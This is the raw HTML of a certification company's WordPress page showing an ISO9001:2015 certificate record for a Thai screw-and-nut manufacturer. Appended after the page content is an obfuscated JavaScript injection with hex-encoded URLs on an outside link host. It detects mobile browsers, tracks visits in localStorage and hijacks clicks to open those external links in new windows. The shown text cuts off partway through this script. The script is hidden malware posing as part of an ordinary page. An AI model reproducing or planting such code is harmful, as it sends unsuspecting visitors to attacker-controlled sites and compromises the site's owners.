				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.17" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
    
<body class="page-template-default page page-id-19049 page-child parent-pageid-701 wp-embed-responsive wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div class="main-content">
	<!-- wrapper div starts here -->
    <div id="wrapper">
    
		        
    	<!-- header starts here -->
        <div id="header-wrapper">
        <header>
	    	<!-- main menu container starts here -->
                            <div class="menu-main-menu-container header2">
                    <div class="container">
                        <div id="logo">								<a href="https://www.uiccertification.com/" title="uiccertification.com">
									<img class="normal_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" />
									<img class="retina_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" style="width:174px; height:94px;"/>
								</a>                        
                        </div>
						<div id="primary-menu">                        
                            <nav id="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/"><span class='menu-icon fa fa-solid fa-home fa-beat'> </span>Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/standards/"><span class='menu-icon fa fa-file-lines'> </span>Standards</a>


<ul class="sub-menu">
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso9001/">ISO9001</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso14001/">ISO14001</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/gmp-haccp-iso22000/">GHPs/HACCP/ISO22000</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/ohsas18001/">OHSAS18001</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso22716/">ISO22716</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso39001/">ISO39001</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso50001/">ISO50001</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/standards/tas/">TAS</a></li>
</ul>
</li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/our-clients/"><span class='menu-icon fa fa-solid fa-handshake-simple'> </span>Our Clients</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/news-events/"><span class='menu-icon fa fa-solid fa-newspaper'> </span>News &#038; Events</a>


<ul class="sub-menu">
	<li id="menu-item-57013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/public-online-training-2024-%e0%b8%9b%e0%b8%8f%e0%b8%97%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%81%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%ad/">Public online training 2025</a></li>
	<li id="menu-item-28406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/26650-2/">ISO/IEC 29110:2018 คือมาตรฐานอะไร ?</a></li>
	<li id="menu-item-28405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/ghps-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%83%e0%b8%99/">GHPs คืออะไร สำคัญอย่างไรในการประกอบกิจการด้านอาหาร</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/contact-us/"><span class='menu-icon fa fa-user fa-shake'> </span>Contact Us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/download/"><span class='menu-icon fa fa-solid fa-download fa-bounce'> </span>Download</a>


<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/map-uicc/">Map UICC แผนที่บริษัท</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/certification-process/">Certification Process ขั้นตอนขอการรับรอง</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/fm-mr-001/">FM-MR-001 Certification Requisition ใบสมัครตรวจรับรอง</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-001/">QP-MR-001 การตรวจรับรองแก่สถานประกอบการ</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-004/">QP-MR-004 การอุทรณ์ การร้องเรียน</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-005/">QP-MR-005 การใช้เครื่องหมายรับรอง</a></li>
	<li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/wi-mr-002-re0-%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99/">WI-MR-002 แนวทางการตรวจประเมินระยะไกล (Remote assessment)</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/brochure/">Brochure</a></li>
</ul>
</li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/certification/"><span class='menu-icon fa fa-award'> </span>Certification</a></li>
</ul>                            </nav>
						</div>                            
                    </div>
                </div>
	  <!-- main menu container ends here -->
        </header>
        </div>
        <!-- header ends here -->			  <!-- breadcrumb starts here -->
			  <section class="breadcrumb-wrapper">
				  <div class="container">
					  <h1>TEPPRATHAN SCREW&#038;NUT</h1>
					  <div class="breadcrumb"><a href="https://www.uiccertification.com/">Home</a><span class="default" >  </span><a href="https://www.uiccertification.com/certification/">Certification</a><span class="default" >  </span><h4>TEPPRATHAN SCREW&#038;NUT</h4></div>				  </div>                      
			  </section>
			  <!-- breadcrumb ends here -->
	  <!-- content starts here -->
	  <div class="content">
          <div class="container">
              <section class="content-full-width" id="primary">
                  <article id="post-19049" class="post-19049 page type-page status-publish hentry"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInDownBig fadeInDownBig" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><strong>TEPPRATHAN SCREW&amp;NUT</strong></h1>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<h3><strong>Standard: ISO9001:2015</strong></h3>
<p><span style="color: #3366ff;"><strong>Cer no.: UT200532R1</strong></span></p>
<p><strong>First Issuing Date: 30 Jun. 2020</strong><br />
<strong>Issuing Date: 18 Jul. 2023</strong><br />
<strong>Expiration Date: 29 Jun. 2026</strong></p>
<h4><strong>Scope:</strong></h4>
<p>Manufacture of Screw-Nut Products</p>
<h4><strong>Address:</strong></h4>
<p><strong>Registered Address:</strong> 37/5 Moo 2, Srinakarintra-Namdang Rd., Bangphliyai, Bangphli, Samutprakarn 10540 Thailand<br />
<strong>Business Location:</strong> 37/5 Moo 2, Srinakarintra-Namdang Rd., Bangphliyai, Bangphli, Samutprakarn 10540 Thailand<br />
<strong>Production Address:</strong> 37/5 Moo 2, Srinakarintra-Namdang Rd., Bangphliyai, Bangphli, Samutprakarn 10540 Thailand</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInRightBig fadeInRightBig" >
		<div class="wpb_wrapper">
			
		</div>
	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 